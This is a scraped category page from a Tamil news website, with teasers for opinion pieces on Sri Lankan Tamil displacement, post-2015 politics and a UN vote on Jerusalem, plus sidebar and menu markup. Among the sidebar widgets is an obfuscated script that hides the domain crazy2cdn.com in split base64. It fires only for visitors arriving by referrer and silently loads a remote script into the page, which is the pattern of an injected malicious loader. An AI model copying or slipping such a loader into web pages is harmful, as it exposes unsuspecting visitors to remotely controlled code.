                    <a href="https://www.nitharsanam.net/173402/news/173402.html" rel="bookmark" title="இன்னல்களை மட்டுமே இதயங்களில் நிரப்பிய இடப்பெயர்வுகள்..!! (கட்டுரை)">இன்னல்களை மட்டுமே இதயங்களில் நிரப்பிய இடப்பெயர்வுகள்..!! (கட்டுரை)</a>

                </h2>

            </header>



            <div class="entry-content">
                <p>இலங்கையில் ஏற்பட்ட இனமுறுகலுக்குப் பின்னர், தமிழர் வாழ்வில் இருந்து, பிரிக்க முடியாத ஒரு விடயமாக இடப்பெயர்வுகள் உள்ளன. ஈழத்தமிழர் வாழ்வில், ‘ஊர்’ என்பது பெரும் முக்கியத்துவம் வாய்ந்த, அந்தஸ்து உயர்ந்த சொல் ஆகும். உன்னதமான...</p>
            </div>

            

            <div class="entry-footer">
                <div class="entry-meta">
                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2018/01/02" rel="bookmark"><time class="entry-date published" datetime="2018-01-02T18:00:37+02:00">2 January 2018</time><time class="updated" datetime="2018-01-02T18:43:56+02:00">2 January 2018</time></a></span></div></div>                </div>

                <div class="entry-read-more"><a href="https://www.nitharsanam.net/173402/news/173402.html" class="theme-button theme-button-border theme-button-small">Read More</a></div>
            </div>

            
        </div>

    </article>
</div>
<div class="theme-article-area">
    <article id="post-173339" class="news-article post-173339 post type-post status-publish format-standard hentry category-news category-23 category-7">

        
        <div class="post-content">

            <header class="entry-header">

                
                    <div class="entry-meta">

                        <div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://www.nitharsanam.net/category/news" rel="category tag">
                                <span>செய்திகள்</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" rel="category tag">
                                <span>தொடர் கட்டுரை</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d" rel="category tag">
                                <span>கட்டுரை</span>
                            </a>

                        </span></div>
                    </div>

                                <h2 class="entry-title">

                    <a href="https://www.nitharsanam.net/173339/news/173339.html" rel="bookmark" title="புதிய ஆண்டின் அரசியல்..!! (கட்டுரை)">புதிய ஆண்டின் அரசியல்..!! (கட்டுரை)</a>

                </h2>

            </header>



            <div class="entry-content">
                <p>மூன்று ஆண்டுகளுக்கு முன்னர், ஜனவரி 2015இல், கடும்போக்கு ஆட்சிபுரிந்து வந்த ராஜபக்‌ஷ அரசாங்கம், ஜனநாயக மாற்றத்தால் தூக்கியெறியப்பட்டமை, நம்பிக்கைக்கான மிகப்பெரும் தருணமாக அமைந்தது. ஜனநாயகத்தின் காவலர்களாக இருக்கும் சமூக நிறுவனங்களுக்கும் இயக்கங்களுக்கும், அச்சமின்றித் தம்மை...</p>
            </div>

            

            <div class="entry-footer">
                <div class="entry-meta">
                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2018/01/01" rel="bookmark"><time class="entry-date published" datetime="2018-01-01T18:00:52+02:00">1 January 2018</time><time class="updated" datetime="2018-01-01T17:06:48+02:00">1 January 2018</time></a></span></div></div>                </div>

                <div class="entry-read-more"><a href="https://www.nitharsanam.net/173339/news/173339.html" class="theme-button theme-button-border theme-button-small">Read More</a></div>
            </div>

            
        </div>

    </article>
</div>
<div class="theme-article-area">
    <article id="post-173235" class="news-article post-173235 post type-post status-publish format-standard hentry category-news category-23 category-7">

        
        <div class="post-content">

            <header class="entry-header">

                
                    <div class="entry-meta">

                        <div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://www.nitharsanam.net/category/news" rel="category tag">
                                <span>செய்திகள்</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" rel="category tag">
                                <span>தொடர் கட்டுரை</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d" rel="category tag">
                                <span>கட்டுரை</span>
                            </a>

                        </span></div>
                    </div>

                                <h2 class="entry-title">

                    <a href="https://www.nitharsanam.net/173235/news/173235.html" rel="bookmark" title="ஐ.நா வாக்கெடுப்பு: மாறுபட்டுப்போகும் வெளிவிவகாரக் கொள்கைகள்..!! (கட்டுரை)">ஐ.நா வாக்கெடுப்பு: மாறுபட்டுப்போகும் வெளிவிவகாரக் கொள்கைகள்..!! (கட்டுரை)</a>

                </h2>

            </header>



            <div class="entry-content">
                <p>கடந்த வியாழக்கிழமை அன்று, ஐக்கிய நாடுகள் பொதுச் சபையின் அங்கத்துவ நாடுகள், ஐக்கிய அமெரிக்காவின் நேரடியான அச்சுறுத்தல்கள் இருந்தபோதிலும், இஸ்‌ரேலின் தலைநகராக ஜெருசலேத்தை அங்கிகரிப்பதற்கான ஜனாதிபதி டொனால்ட் ட்ரம்ப்பின் முடிவை எதிர்ப்பதாக, மிகப்பெருமளவில் வாக்களித்திருந்தனர்....</p>
            </div>

            

            <div class="entry-footer">
                <div class="entry-meta">
                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2017/12/31" rel="bookmark"><time class="entry-date published" datetime="2017-12-31T18:00:09+02:00">31 December 2017</time><time class="updated" datetime="2017-12-31T15:49:55+02:00">31 December 2017</time></a></span></div></div>                </div>

                <div class="entry-read-more"><a href="https://www.nitharsanam.net/173235/news/173235.html" class="theme-button theme-button-border theme-button-small">Read More</a></div>
            </div>

            
        </div>

    </article>
</div>
<div class="theme-article-area">
    <article id="post-173203" class="news-article post-173203 post type-post status-publish format-standard hentry category-news category-23 category-7">

        
        <div class="post-content">

            <header class="entry-header">

                
                    <div class="entry-meta">

                        <div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://www.nitharsanam.net/category/news" rel="category tag">
                                <span>செய்திகள்</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" rel="category tag">
                                <span>தொடர் கட்டுரை</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d" rel="category tag">
                                <span>கட்டுரை</span>
                            </a>

                        </span></div>
                    </div>

                                <h2 class="entry-title">

                    <a href="https://www.nitharsanam.net/173203/news/173203.html" rel="bookmark" title="2017: இதுவும் கடந்து போகும்..!! (கட்டுரை)">2017: இதுவும் கடந்து போகும்..!! (கட்டுரை)</a>

                </h2>

            </header>



            <div class="entry-content">
                <p>[caption id=&quot;attachment_173204&quot; align=&quot;alignleft&quot; width=&quot;500&quot;] Protesters in San Salvador, El Salvador, demonstrate against mining exploitation March 9. El Salvador passed a law March 29 banning metal...</p>
            </div>

            

            <div class="entry-footer">
                <div class="entry-meta">
                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2017/12/30" rel="bookmark"><time class="entry-date published" datetime="2017-12-30T18:00:00+02:00">30 December 2017</time><time class="updated" datetime="2017-12-30T16:37:00+02:00">30 December 2017</time></a></span></div></div>                </div>

                <div class="entry-read-more"><a href="https://www.nitharsanam.net/173203/news/173203.html" class="theme-button theme-button-border theme-button-small">Read More</a></div>
            </div>

            
        </div>

    </article>
</div>
                            </div>

                            
	<nav class="navigation pagination" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.nitharsanam.net/category/%E0%AE%A4%E0%AF%8A%E0%AE%9F%E0%AE%B0%E0%AF%8D-%E0%AE%95%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AF%81%E0%AE%B0%E0%AF%88/page/2">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.nitharsanam.net/category/%E0%AE%A4%E0%AF%8A%E0%AE%9F%E0%AE%B0%E0%AF%8D-%E0%AE%95%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AF%81%E0%AE%B0%E0%AF%88/page/13">13</a>
<a class="next page-numbers" href="https://www.nitharsanam.net/category/%E0%AE%A4%E0%AF%8A%E0%AE%9F%E0%AE%B0%E0%AF%8D-%E0%AE%95%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AF%81%E0%AE%B0%E0%AF%88/page/2">Next</a></div>
	</nav>
                    </main><!-- #main -->
                </div>

                
<aside id="secondary" class="widget-area">
	<div id="block-1" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.nitharsanam.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label" >Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button wp-element-button"  >Search</button></div></form></div><div id="block-14" class="widget widget_block"><div class="adflexbox" id="ae646c1443a680e992f95782c97a17ced"></div>
<script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script></div><div id="block-2" class="widget widget_block">
<div class="is-layout-flow wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249777/news/249777.html">மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249779/news/249779.html">நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249781/news/249781.html">செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249783/news/249783.html">பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249785/news/249785.html">போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)</a></li>
</ul></div></div>
</div><div id="block-10" class="widget widget_block">
<h2>Categories</h2>
</div><div id="block-8" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-29"><a href="https://www.nitharsanam.net/category/%e0%ae%9a%e0%ae%bf%e0%ae%a9%e0%ae%bf%e0%ae%ae%e0%ae%be-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf">சினிமா செய்தி</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.nitharsanam.net/category/news">செய்திகள்</a>
</li>
	<li class="cat-item cat-item-23 current-cat"><a aria-current="page" href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88">தொடர் கட்டுரை</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.nitharsanam.net/category/%e0%ae%85%e0%ae%b1%e0%ae%bf%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%b2%e0%af%8d">மருத்துவம்</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5">மகளிர் பக்கம்</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b">வீடியோ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d">கட்டுரை</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d">அவ்வப்போது கிளாமர்</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.nitharsanam.net/category/%e0%ae%89%e0%ae%b2%e0%ae%95-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf">உலக செய்தி</a>
</li>
</ul></div><div id="block-15" class="widget widget_block"><div class="adflexbox" id="a35e3036b97bdc9b0b5230c2295d5e7db"></div>
<script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script></div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside><!-- #secondary -->

            </div>
        </div>
    </div>




</div>


            <div class="header-searchbar">
                <div class="header-searchbar-inner">
                    <div class="wrapper">
                        <div class="header-searchbar-panel">
                            <div class="header-searchbar-area">

                                <a class="skip-link-search-top" href="javascript:void(0)"></a>

                                <form role="search" method="get" class="search-form" action="https://www.nitharsanam.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>
                            </div>

                            
                                <div class="search-content-area">

                                    
                                        <div class="search-recent-posts">
                                            
            <div class="theme-block related-search-posts">

                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Recent Post
                        </h2>
                                    </div>

                <div class="theme-list-group recent-list-group">

                    
                        <article id="post-249777" class="theme-list-article post-249777 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249777/news/249777.html" rel="bookmark">
                                        மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249779" class="theme-list-article post-249779 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249779/news/249779.html" rel="bookmark">
                                        நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249781" class="theme-list-article post-249781 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249781/news/249781.html" rel="bookmark">
                                        செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249783" class="theme-list-article post-249783 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249783/news/249783.html" rel="bookmark">
                                        பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249785" class="theme-list-article post-249785 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249785/news/249785.html" rel="bookmark">
                                        போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                </div>

            </div>

                                                    </div>

                                    
                                    
                                        <div class="search-popular-categories">
                                            
            <div class="theme-block popular-search-categories">
                
                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Top Category
                        </h2>
                                    </div>

                
                <div class="theme-list-group categories-list-group">
                    <div class="column-row">

                        
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>வீடியோ</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/%e0%ae%85%e0%ae%b1%e0%ae%bf%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%b2%e0%af%8d"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>மருத்துவம்</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>அவ்வப்போது கிளாமர்</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>மகளிர் பக்கம்</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                    </div>
                </div>

            </div>
                                                </div>

                                    
                                </div>

                            
                            <button type="button" id="search-closer" class="close-popup">
                                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                            </button>
                        </div>
                    </div>
                </div>
            </div>

        
        <div id="offcanvas-menu">
            <div class="offcanvas-wraper">

                <div class="close-offcanvas-menu">

                    <a class="skip-link-off-canvas" href="javascript:void(0)"></a>

                    <div class="offcanvas-close">


                        <button type="button" class="button-offcanvas-close">

                            <span class="offcanvas-close-label">
                                Close                            </span>

                            <span class="bars">
                                <span class="bar"></span>
                                <span class="bar"></span>
                                <span class="bar"></span>
                            </span>

                        </button>

                    </div>
                </div>

                <div id="primary-nav-offcanvas" class="offcanvas-item offcanvas-main-navigation">
                    <nav class="primary-menu-wrapper">
                        <ul class="primary-menu theme-menu">

                            <li class="brand-home"><a title="Home" href="https://www.nitharsanam.net"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" fill-rule="evenodd" d="m8 3.293 6 6V13.5a1.5 1.5 0 0 1-1.5 1.5h-9A1.5 1.5 0 0 1 2 13.5V9.293l6-6zm5-.793V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z" /><path fill-rule="evenodd" d="M7.293 1.5a1 1 0 0 1 1.414 0l6.647 6.646a.5.5 0 0 1-.708.708L8 2.207 1.354 8.854a.5.5 0 1 1-.708-.708L7.293 1.5z" /></svg></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63229"><div class="submenu-wrapper"><a href="/">Home</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63220"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/news">செய்திகள்</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63221"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b">வீடியோ</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63222"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d">அவ்வப்போது கிளாமர்</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63224"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5">மகளிர் பக்கம்</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63225"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d">கட்டுரை</a></div><!-- .submenu-wrapper --></li>

                        </ul>
                    </nav>
                </div>

                
                    <div id="social-nav-offcanvas" class="offcanvas-item offcanvas-social-navigation">

                        <div class="boundlessnews-social-menu"><ul id="menu-topnav-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240437"><a href="https://www.nitharsanam.net/"><span class="screen-reader-text">Home</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
